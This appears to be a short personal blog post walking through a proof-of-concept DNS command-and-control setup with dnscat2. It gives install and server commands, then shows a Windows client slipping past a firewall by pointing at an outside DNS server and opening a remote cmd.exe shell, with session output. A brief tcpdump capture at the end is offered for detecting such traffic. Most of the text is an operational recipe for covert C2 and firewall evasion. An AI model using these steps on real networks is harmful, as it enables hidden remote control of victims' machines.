C&C with dnscat2
To do some PoC I build a a smal DNS C&C server and would like to share how to do such thing. - Especially for myself, so I don't have to "reinvent" everything in case I need that again.
Using the latest Kali2 version!
# apt-get update # apt-get -y install ruby-dev git make g++ # gem install bundler # git clone https://github.com/iagox86/dnscat2.git # cd dnscat2/server # bundle install
To start the server, one must be sure to have the domain name authoratively answered be the server dnscat runs on.
Meaning, you need to have a NS statement pointing to the dnscat servers IP.
To start the dnscat server:
# ruby ./dnscat2.rb [domain name]
New window created: 0
dnscat2> New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = [domain name]]...
On the client (downloaded from the dnscat page):
In case you'd like it with PS, check this one out.
using the system own DNS server did not work as the firewall was smart enough:
D:\dirty_dir\dnscat2-v0.07-client-win32>dnscat2-v0.07-client-win32.exe [domain]
Creating DNS driver:
domain = [domain]
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = [IP of local DNS server]
[[ ERROR ]] :: DNS: RCODE_NAME_ERROR
[[ ERROR ]] :: DNS: RCODE_SERVER_FAILURE
[[ ERROR ]] :: DNS: RCODE_SERVER_FAILURE
[[ ERROR ]] :: DNS: RCODE_SERVER_FAILURE
[[ ERROR ]] :: DNS: RCODE_SERVER_FAILURE
[[ ERROR ]] :: DNS: RCODE_SERVER_FAILURE
[[ ERROR ]] :: DNS: RCODE_SERVER_FAILURE
But thanks to google and the fact that DNS requests were open from every client in the lan:
D:\>dnscat2-v0.07-client-win32.exe --dns server=xxx.xxx.xxx.xxx
Creating DNS driver:
domain = (null)
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = xxx.xxx.xxx.xxx
Encrypted session established! For added security, please verify the server also
displays this string:
Evites Darter Nodule Barons Petals Absorb
Session established!
Got a command: COMMAND_SHELL [request] :: request_id: 0x0001 :: name: shell
Attempting to load the program: cmd.exe
Successfully created the process!
Response: COMMAND_SHELL [response] :: request_id: 0x0001 :: session_id: 0x2890

Encrypted session established! For added security, please verify the server also
displays this string:
Bifold Encode Bulby Swum Nuns Staved
Session established!
The dnscat server will now respond with:
New window created: 1
Session 1 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the same string:
>> Evites Darter Nodule Barons Petals Absorbdnscat2>
Job done ...

Now, the next step is how to tweak our systems to detect and react accordingly on such events.
The bewlow tcpdump will help a lot. :-)
15:39:29.349484 IP 10.242.2.2.62165 > karlchen.paulis.net.domain: 24027+ CNAME? dnscat.158e0147ada23f67c54be308d52a6335a4. (59)
15:39:29.350560 IP karlchen.paulis.net.domain > 10.242.2.2.62165: 24027 1/0/0 CNAME dnscat.b0a50147adf44afb28657bffffb18168e4. (114)
15:39:29.449305 IP 10.242.2.2.62165 > karlchen.paulis.net.domain: 21872+ CNAME? dnscat.1f5e012890c09961da359f089f889a55eb. (59)
15:39:29.450083 IP karlchen.paulis.net.domain > 10.242.2.2.62165: 21872 1/0/0 CNAME dnscat.7cf30128901ac0043a2207ffff9476547a. (114)
15:39:30.400122 IP 10.242.2.2.62165 > karlchen.paulis.net.domain: 11362+ CNAME? dnscat.1eed0147ad15d3e7f72a5808d67a99002f. (59)
15:39:30.401078 IP karlchen.paulis.net.domain > 10.242.2.2.62165: 11362 1/0/0 CNAME dnscat.96ed0147ad8cb82f91aeb3ffffb18168e4. (114)
15:39:30.498981 IP 10.242.2.2.62165 > karlchen.paulis.net.domain: 8600+ CNAME? dnscat.6944012890307f28fe315f08a0778b3538. (59)
15:39:30.499940 IP karlchen.paulis.net.domain > 10.242.2.2.62165: 8600 1/0/0 CNAME dnscat.55880128901a2bf82071f5ffff9476547a. (114)
15:39:31.452942 IP 10.242.2.2.62165 > karlchen.paulis.net.domain: 14849+ TXT? dnscat.6fa90147adb1e9eac5400a08d73eafd7fa. (59)
